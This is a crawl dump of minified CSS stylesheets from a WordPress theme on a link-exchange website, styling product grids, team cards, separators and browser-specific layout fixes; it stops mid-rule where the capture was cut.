10px}.dt-sc-row-on-overlay.vc_row{position:relative}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner{margin:auto;pointer-events:none;position:absolute;left:0;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner{background-color:transparent!important;padding:100px 50px;pointer-events:auto}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill:before{background-color:#fff;content:"";height:0;margin:auto;padding-top:100%;position:absolute;bottom:0;left:0;top:0;width:100%;border-radius:50%;z-index:-1}.ult-carousel-wrapper[data-gutter="0"] .blog-entry{border-right:1px solid rgba(0,0,0,.015)}.ult-carousel-wrapper[data-gutter="0"] .blog-entry .entry-details{background-color:#fff;padding:20px}.ult-carousel-wrapper .blog-entry .entry-thumb{margin-bottom:0}.ult-carousel-wrapper .blog-entry .entry-details h4{font-size:20px}.ult-carousel-wrapper .blog-entry .entry-details .entry-body{font-size:14px}.dt-sc-icon-box-carousel,.dt-sc-icon-box-carousel .vc_row{margin:0}.dt-sc-icon-box-carousel .vc_row .wpb_column{padding:10px}.dt-sc-icon-box-carousel .vc_row .wpb_column .vc_column-inner{border:1px solid #eaeaea;padding:20px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay{overflow:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after{background-color:#fff;content:"";height:auto;opacity:1;filter:alpha(opacity=100);padding-top:100%;position:absolute;bottom:-50%;left:0;visibility:visible;width:100%;-webkit-transform:skewY(20deg);transform:skewY(20deg)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover:after{opacity:0;filter:alpha(opacity=0);bottom:100%;visibility:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{background-color:rgba(255,255,255,.9)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details{background-color:transparent}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details .dt-sc-team-social~p{clear:both;padding-top:10px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-details{height:auto;bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{content:"";height:100%;position:absolute;bottom:0;left:0;right:0;top:100%;width:100%}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-thumb:after{top:0}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after,.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-custom-bg .upb_row_bg .ultimate_h_parallax{min-height:auto!important;min-width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768799656
body_size: 992
content:
@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-details-on-map .dt-sc-map-overlay{display:block}::i-block-chrome,.footer-copyright .menu-links li{margin:0 0 0 28px}::i-block-chrome,.vc_row.vc_row-flex:not(.vc_row-has-fill),.vc_row.vc_row-flex[data-vc-full-width-init=true],.vc_row.vc_row-has-fill[data-vc-full-width-init=true]{display:table!important}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{display:inline-block;vertical-align:middle}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true]){width:100%}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true])>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle.vc_row-o-equal-height:not([data-vc-full-width-init=true])>.vc_column_container{vertical-align:middle}::i-block-chrome,.vc_separator{display:inline-block}::i-block-chrome,.dt-logo-container{display:table}::i-block-chrome,.dt-logo-container,.dt-logo-container.logo-align-left{margin-right:auto}::i-block-chrome,.dt-logo-container.logo-align-right{margin-left:auto}::i-block-chrome,.dt-header-menu.left,.dt-header-menu.right{float:none}::i-block-chrome,.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:table}::i-block-chrome,.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto}::i-block-chrome,.dt-logo-container.logo-align-center,.flex-col-elements-inline-middle .dt-header-menu.center,.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto;margin-right:auto}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:0;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex{display:block}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:inline-block}::i-block-chrome,.dt-sc-team.style2 .dt-sc-team-thumb img{width:100%;-webkit-transform:scale(.9936,.81223) translate(0,-11%);transform:scale(.9936,.81223) translate(0,-11%)}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-back,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-front{opacity:0}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-back{opacity:1}::i-block-chrome,.widget .recent-posts-widget li .entry-title{line-height:normal}::i-block-chrome,.widget .recent-posts-widget li .thumb{margin-top:5px}::i-block-chrome,.widget .recent-posts-widget li .entry-title h4{display:inline}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height.dt-sc-simpler-content>.vc_column_container{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;background:rgba(0,0,0,.1)}::i-block-chrome,.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%)}::i-block-chrome,#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:fixed}}_:-ms-fullscreen,:root .dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:64px 0 0}@media screen and (min-width:0\0){.dt-logo-container{display:block}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{vertical-align:top}.vc_row-flex.vc_row>.vc_column_container>.vc_column-inner>*{min-height:1px!important}.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}.dt-sc-counter.type4 .dt-sc-couter-icon-holder span{line-height:70px}}@media all and (min-width:0\0) and (min-resolution:.001dpcm){#main-menu ul li.menu-item-simple-parent ul,#main-menu ul li.menu-item-simple-parent ul li ul,#main-menu ul li.menu-item-simple-parent ul li ul li ul{z-index:auto}.vc_row-flex.vc_row{display:table!important}.vc_row.vc_row-flex.dt-sc-map-overlay{display:block!important}.dt-sc-contact-details-on-map.hide-overlay .vc_row.vc_row-flex.dt-sc-map-overlay{display:none!important}.spa-map::before{content:none!important}}@-moz-document url-prefix(){.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:68px 0 0}.university-contact-form .button-field i{height:48px;line-height:48px}}@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-devicepixel-ratio:1.5),only screen and (min-resolution:1.5dppx){#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:inline-block;float:left}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768799656
body_size: 6436
content:
@charset "utf-8";.dt-sc-menu-sorting a{color:rgba(87,31,156,.6)}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(87,31,156,.9)}.portfolio .image-overlay,.portfolio.type4 .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details,.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay,.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before,.dt-sc-doctors .dt-sc-doctors-thumb-overlay,.dt-sc-event-addon>.dt-sc-event-addon-date,.dt-sc-course .dt-sc-course-overlay,.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(87,31,156,.9)}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(87,31,156,.6)}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before,.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(87,31,156,.75)}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(87,31,156,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(87,31,156,.75) rgba(87,31,156,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(87,31,156,.6)}.woo-type12 ul.products li.product .product-details{box-shadow:0 -3px 0 0 #fabe2c inset}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{box-shadow:0 0 0 2px #fabe2c inset}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{box-shadow:0 0 0 2px #fabe2c}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before,.dt-sc-counter.type6 h4::after,#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-sub-nav li a{background-color:#fabe2c}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#fabe2c}}.dt-sc-event-month-thumb .dt-sc-event-read-more,.dt-sc-training-thumb-overlay{background:rgba(63,23,113,.85)}.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #3f1771}@media only screen and (max-width:767px){.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#3f1771}}.woo-type7 ul.products li.product:hover .product-details{box-shadow:0 -3px 0 0 #3f1771 inset}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:transparent transparent #3f1771 transparent}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(63,23,113,.75)}.woo-type19 ul.products li.product:hover .product-thumb .image{box-shadow:0 0 1px 4px #3f1771}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(63,23,113,.5)}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(111,39,199,.9)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span::before{background:rgba(111,39,199,.75)}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span::before{background:rgba(111,39,199,.6)}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.6)}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.4)}.woo-type1 ul.products li.product:hover .product-thumb:after{box-shadow:0 0 0 10px rgba(111,39,199,.35) inset}.woo-type7 ul.products li.product .product-details{box-shadow:0 -2px 0 0 #6f27c7}.woo-type20 ul.products li.product .product-wrapper{box-shadow:0 0 0 5px rgba(111,39,199,.75) inset}#footer a:hover,.left-header-footer .dt-sc-sociable.filled li a{color:#fff}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#6f27c7}input[type=submit]:hover,button:hover,input[type=reset]:hover,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-infinite-portfolio-load-more:hover,.dt-sc-button.filled:hover,.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,#wpsl-stores li>p span:hover,#wpsl-stores .wpsl-directions:hover{background-color:#3f1771}.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border-color:#3f1771}.dt-sc-button.dt-sc-readmore-link:before{color:#3f1771}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type=submit]:hover{background-color:#3f1771}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#3f1771}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#3f1771}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single,.type5.tribe_events .nav-top-links a:hover{background-color:#3f1771}.tribe-grid-header .tribe-week-today,.tribe-events-grid .tribe-grid-header .tribe-week-today{background-color:#3f1771}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#3f1771}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#3f1771}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type7 ul.products li.product .product-details h5{background-color:#3f1771}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#3f1771}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#3f1771}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product 